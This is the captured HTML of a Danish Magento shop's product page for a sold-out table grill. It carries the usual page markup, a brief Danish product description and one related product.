

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koekkenoghjem.dk/bordgrill.html
body_size: 15560
content:
<!doctype html>
<html lang="da">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Bordgrill"/>
<meta name="description" content="Default Description"/>
<meta name="keywords" content="Magento, E-commerce"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Bordgrill</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Mageplaza_Blog/css/mpBlogIcon.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/jquery/uppy/dist/uppy-custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Trustpilot_Reviews/css/trustpilot.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Mageplaza_Core/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Mageplaza_Core/css/owl.theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Magento_Theme/favicon.ico" />




<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://koekkenoghjem.dk/bordgrill.html" />
<!-- Global site tag (gtag.js) - Google Analytics -->


<meta name="google-site-verification" content="nlYThvK9nRKtzXTD20BREQ2rlCDXRIM-l_ei8rGGdLA" />
<meta name="google-site-verification" content="8MO7qxqE5ld-6RFzZxLfIE_bmz5Ac4NHK9nLCvxLk1E" />
<!--aMeCXN3AKdxhj7JrDzWzijLr8Qi4QdQJ-->
<!--EpLJ4x0oiNF2mm5WQMZ7pFGHOOn1JhQd-->            

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Bordgrill" />
<meta property="og:image"
      content="https://koekkenoghjem.dk/media/catalog/product/cache/efe2ca50972a615a1a736b24997be4b5/5/7/5722001796342-000.jpg" />
<meta property="og:description"
      content="." />
<meta property="og:url" content="https://koekkenoghjem.dk/bordgrill.html" />
    <meta property="product:price:amount" content="248"/>
    <meta property="product:price:currency"
      content="DKK"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-bordgrill page-layout-1column">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links help"><li class="customer-help-link">
    <span class="customer-help-label"
          role="link"
          tabindex="0"
    >
        <button type="button"
                class="action switch"
                tabindex="-1"
                data-action="customer-menu-toggle">
            Hjælp        </button>
    </span>
</li>
</ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div><div class="customer-help-content">
    <ul>
        <li class="li-customer-service">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img alt="customer service" src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-contact_2.png">
<h2>Kundeservice</h2>
<p>
<a href="mailto:kundeservice@koekkenoghjem.dk" title="email" target="_blank">Kundeservice@koekkenoghjem.dk</a><br>
<a href="http://www.facebook.dk/koekkenoghjem" title="facebook messenger" target="_blank">Facebook-messenger</a>
</p></div>        </li>
        <li class="li-delivery">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-delivery_2.png" alt="delivery" />
    <h2>Levering</h2>
    <ul>
        <li>
            <h3>Fast lav fragtpris</h3>
            <h4>35 kr. til pakkeboks</h4>
        </li>
        <li>
            <h3>Gratis pick-up</h3>
            <h4>City 2</h4>
        </li>
        <li>
            <h3>1-3 dages levering</h3>
            <h4>Med Post Nord</h4>
        </li>
        <li>
            <h3>Mulig returnering</h3>
            <h4>I alle butikker</h4>
        </li>
    </ul></div>        </li>
        <li class="li-about">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-information_2.png" alt="about k&amp;h" />
            <h2>Om K&amp;H</h2>
            <p>
               <a href="https://koekkenoghjem.dk/om-os/">Om Køkken &amp; Hjem</a><br>
               <a href="https://koekkenoghjem.dk/store-opening-hrs/" target="_self">Find Butik</a>
            </p>
            <ul class="social-network">
                <li><a href="http://www.facebook.com/koekkenoghjem" target="_blank"><img alt="facebook" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-fb_1.png" title="facebook"></a></li>
                <li><a href="https://www.instagram.com/koekkenoghjem/?hl=en" target="_blank"><img alt="instagram" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-ins_1.png" title="instagram"></a></li>
            </ul></div>        </li>
    </ul>
</div>


</div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://koekkenoghjem.dk/"
    title=""
    aria-label="store logo">
    <img src="https://koekkenoghjem.dk/media/logo/default/logo.png"
         title=""
         alt=""
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://koekkenoghjem.dk/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="basket-icon">
            <span class="counter qty"
                  data-bind="blockLoader: isLoading">
                <span class="counter-number">
                    <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                    <!-- /ko -->
                    <!-- ko ifnot: getCartParam('summary_count') -->
                    <!-- ko text: 0 --><!-- /ko -->
                    <!-- /ko -->
                </span>
                <span class="counter-label">
                   <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                    <!-- /ko -->
                </span>
            </span>
        </span>
        <span class="text">Min indkøbskurv</span>
        <span class="price-label" data-bind="html: getCartParam('subtotal') || '0 kr.'"></span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="search-block-tree-dotter"></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://koekkenoghjem.dk/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://koekkenoghjem.dk/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="S&#xF8;g&#x20;p&#xE5;&#x20;kategori,&#x20;m&#xE6;rker&#x20;eller&#x20;produkter..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://koekkenoghjem.dk/catalogsearch/advanced/" data-action="advanced-search">
        Avanceret søgning    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Sammenlign&#x20;produkter"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Sammenlign produkter        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul></div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://koekkenoghjem.dk/kokken.html"  class="level-top" ><span>Køkken</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://koekkenoghjem.dk/kokken/gryder.html" ><span>Gryder</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://koekkenoghjem.dk/kokken/pander.html" ><span>Pander</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://koekkenoghjem.dk/kokken/ovnfast.html" ><span>Ovnfast</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://koekkenoghjem.dk/kokken/kokkenknive.html" ><span>Knive</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://koekkenoghjem.dk/kokken/kokkenredskaber.html" ><span>Køkkenredskaber</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://koekkenoghjem.dk/kokken/opbevaring.html" ><span>Opbevaring</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://koekkenoghjem.dk/kokken/kaffe-the.html" ><span>Kaffe &amp; The</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://koekkenoghjem.dk/kokken/bageartikler.html" ><span>Bageartikler</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://koekkenoghjem.dk/kokken/drinkstilbehor.html" ><span>Fest</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://koekkenoghjem.dk/kokken/grill.html" ><span>Grill</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://koekkenoghjem.dk/kokken/sundhed.html" ><span>Sundhed</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://koekkenoghjem.dk/kokken/ergonomiske-redskaber.html" ><span>Ergonomiske redskaber</span></a></li><li  class="level1 nav-1-13 category-item"><a href="https://koekkenoghjem.dk/kokken/syltning.html" ><span>Syltning</span></a></li><li  class="level1 nav-1-14 category-item"><a href="https://koekkenoghjem.dk/kokken/grydelapper/bordskanere.html" ><span>Grydelapper/Bordskånere</span></a></li><li  class="level1 nav-1-15 category-item last"><a href="https://koekkenoghjem.dk/kokken/skale.html" ><span>Skåle</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://koekkenoghjem.dk/elartikler.html"  class="level-top" ><span>El</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://koekkenoghjem.dk/elartikler/kokkenmaskiner.html" ><span>Køkkenmaskiner</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://koekkenoghjem.dk/elartikler/maskiner-til-madlavning.html" ><span>Kaffemaskiner</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://koekkenoghjem.dk/elartikler/elkedler.html" ><span>Elkedler</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://koekkenoghjem.dk/elartikler/juice-smoothiemaskiner.html" ><span>Juice &amp; Smoothiemaskiner</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://koekkenoghjem.dk/elartikler/blendere-stavblendere.html" ><span>Blendere &amp; Stavblendere</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://koekkenoghjem.dk/elartikler/hakkemaskiner.html" ><span>Hakkemaskiner</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://koekkenoghjem.dk/elartikler/handmixer.html" ><span>Håndmixer</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://koekkenoghjem.dk/elartikler/brodrister-toaster.html" ><span>Brødrister &amp; Toaster</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://koekkenoghjem.dk/elartikler/diverse-maskiner.html" ><span>Diverse maskiner</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://koekkenoghjem.dk/elartikler/sodastream.html" ><span>SodaStream</span></a></li><li  class="level1 nav-2-11 category-item"><a href="https://koekkenoghjem.dk/elartikler/strygejern.html" ><span>Strygejern</span></a></li><li  class="level1 nav-2-12 category-item"><a href="https://koekkenoghjem.dk/elartikler/stovsuger.html" ><span>Støvsuger</span></a></li><li  class="level1 nav-2-13 category-item"><a href="https://koekkenoghjem.dk/elartikler/batterier.html" ><span>Batterier</span></a></li><li  class="level1 nav-2-14 category-item"><a href="https://koekkenoghjem.dk/elartikler/personlig-pleje.html" ><span>Personlig Pleje</span></a></li><li  class="level1 nav-2-15 category-item"><a href="https://koekkenoghjem.dk/elartikler/microovne-kombiovne-og-miniovne.html" ><span>Microovne, kombiovne og miniovne</span></a></li><li  class="level1 nav-2-16 category-item"><a href="https://koekkenoghjem.dk/elartikler/riskogere.html" ><span>Riskogere</span></a></li><li  class="level1 nav-2-17 category-item"><a href="https://koekkenoghjem.dk/elartikler/maelkeskummer.html" ><span>Mælkeskummer/Kaffekværne</span></a></li><li  class="level1 nav-2-18 category-item"><a href="https://koekkenoghjem.dk/elartikler/lyskaeder.html" ><span>Lyskæder</span></a></li><li  class="level1 nav-2-19 category-item"><a href="https://koekkenoghjem.dk/elartikler/kontaktgrill-elektrisk-grill.html" ><span>Kontaktgrill - Elektrisk Grill - Airfryer</span></a></li><li  class="level1 nav-2-20 category-item last"><a href="https://koekkenoghjem.dk/elartikler/vaffeljern-aebleskivebagere.html" ><span>Vaffeljern &amp; Æbleskivebagere</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://koekkenoghjem.dk/bord.html"  class="level-top" ><span>Bord</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://koekkenoghjem.dk/bord/tallerken.html" ><span>Tallerken</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://koekkenoghjem.dk/bord/bestik.html" ><span>Bestik</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://koekkenoghjem.dk/bord/glas.html" ><span>Glas</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://koekkenoghjem.dk/bord/servering.html" ><span>Servering</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://koekkenoghjem.dk/bord/krydderi.html" ><span>Krydderi</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://koekkenoghjem.dk/bord/dekoration.html" ><span>Dekoration</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://koekkenoghjem.dk/bord/tekstiler.html" ><span>Tekstiler</span></a></li><li  class="level1 nav-3-8 category-item last"><a href="https://koekkenoghjem.dk/bord/krus.html" ><span>Krus - Kopper</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://koekkenoghjem.dk/hjem.html"  class="level-top" ><span>Hjem</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://koekkenoghjem.dk/hjem/lys.html" ><span>Lys</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://koekkenoghjem.dk/hjem/ure.html" ><span>Ure</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://koekkenoghjem.dk/hjem/dekoration.html" ><span>Dekoration</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://koekkenoghjem.dk/hjem/badevaerelse.html" ><span>Badeværelse</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://koekkenoghjem.dk/hjem/opbevaring.html" ><span>Opbevaring</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://koekkenoghjem.dk/hjem/diverse.html" ><span>Diverse</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://koekkenoghjem.dk/hjem/rengoring-vask-opvask.html" ><span>Rengøring - Vask - Opvask</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://koekkenoghjem.dk/hjem/hjaelpemidler.html" ><span>Hjælpemidler</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://koekkenoghjem.dk/hjem/drikkeflaske-drikkedunk-vandflaske.html" ><span>Drikkeflaske, drikkedunk, vandflaske</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://koekkenoghjem.dk/hjem/varktoj.html" ><span>Værktøj</span></a></li><li  class="level1 nav-4-11 category-item last"><a href="https://koekkenoghjem.dk/hjem/madkasser.html" ><span>Madkasser</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top"><a href="https://koekkenoghjem.dk/last-minute.html"  class="level-top" ><span>Last-minute</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://koekkenoghjem.dk/efterar.html"  class="level-top" ><span>EFTERÅR</span></a></li><li  class="level0 nav-7 category-item level-top"><a href="https://koekkenoghjem.dk/rejse.html"  class="level-top" ><span>Rejse</span></a></li><li  class="level0 nav-8 category-item level-top"><a href="https://koekkenoghjem.dk/baby/born.html"  class="level-top" ><span>Baby/Børn</span></a></li><li  class="level0 nav-9 category-item level-top"><a href="https://koekkenoghjem.dk/gaveartikler.html"  class="level-top" ><span>Gaveartikler</span></a></li><li  class="level0 nav-10 category-item level-top"><a href="https://koekkenoghjem.dk/baeredygtig-miljovenligt.html"  class="level-top" ><span>Bæredygtig/Miljøvenligt</span></a></li><li  class="level0 nav-11 category-item last level-top"><a href="https://koekkenoghjem.dk/nyheder.html"  class="level-top" ><span>NYHEDER</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header><div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="GFfNZnMJXw2pmNcp" />



<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Gå til slutningen af billedgalleriet    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://koekkenoghjem.dk/media/catalog/product/cache/2907982650ead0ac894ead453281bbae/5/7/5722001796342-000.jpg"
        width="700"        height="700"    />
    <link itemprop="image" href="https://koekkenoghjem.dk/media/catalog/product/cache/2907982650ead0ac894ead453281bbae/5/7/5722001796342-000.jpg">
</div>


<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Gå til starten af billedgalleriet    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Bordgrill</span>    </h1>
    </div>

<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1935" data-price-box="product-id-1935">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-1935"                data-price-amount="248"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">248,00 kr.</span></span>
                <meta itemprop="price" content="248" />
        <meta itemprop="priceCurrency" content="DKK" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Tilg&#xE6;ngelighed">
            <span>Udsolgt</span>
        </div>
    </div></div>

<div class="product-add-form">
    <form data-product-sku="5722001796342"
          action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2JvcmRncmlsbC5odG1s/product/1935/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="1935" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="1935" />
        <input name="form_key" type="hidden" value="GFfNZnMJXw2pmNcp" />                            
        
                    </form>
</div>


<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    </div>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description">.</div>
</div>

<div class="product attribute description">
            <strong class="type">Information</strong>
        <div class="value" >Funktion bordgrill model 179634. Grillplader med non-stick belægning på 27x16,5 cm.
Perfekt til at varme fx store stykker grøntsager eller en sandwich med masser af fyld.	
Fedtopsamler i plastik der tåler at komme i opvaskemaskinen. 
Indikatorlys der viser hvornår maskinen er klar til brug. 
Låget er på vippehængsler, så den ligger sig vandret ovenpå fødevarerne selvom de er høje.</div>
</div>
</div><div class="product info detailed">
</div>





            <div class="block related"
     data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}'
     data-limit="0"
     data-shuffle="0"
     data-shuffle-weighted="0">
                        <div class="block-title title">
                <strong id="block-related-heading" role="heading"
                        aria-level="2">Relaterede produkter</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                    <div class="block-actions">
                        Check items to add to the basket or                        <button type="button" class="action select"
                                data-role="select-all"><span>vælg alle</span></button>
                    </div>
                                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items">
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_1579"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://koekkenoghjem.dk/grill-toaster.html"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-1579">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/479b0308d505692578b74067de792c49/2/2/22254.jpeg"
            loading="lazy"
            width="152"
            height="190"
            alt="Grill&#x20;Toaster,&#x20;Easy&#x20;BBQ"/></span>
</span>
<style>.product-image-container-1579 {
    width: 152px;
    height: auto;
    aspect-ratio: 152 / 190;
}
.product-image-container-1579 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-1579 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                                </a>
                                <div class="product details product-item-details">

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1579" data-price-box="product-id-1579">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1579"                data-price-amount="649"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">649,00 kr.</span></span>
        </span>

</div>
                                    <strong class="product name product-item-name"><a
                                            class="product-item-link"
                                            title="Grill&#x20;Toaster,&#x20;Easy&#x20;BBQ"
                                            href="https://koekkenoghjem.dk/grill-toaster.html">
                                            Grill Toaster, Easy BBQ</a>
                                    </strong>

                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox1579"
                                                    name="related_products[]"
                                                    value="1579" />
                                                <label class="label"
                                                       for="related-checkbox1579"><span>Læg i kurv</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                                                                                                                </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>
                

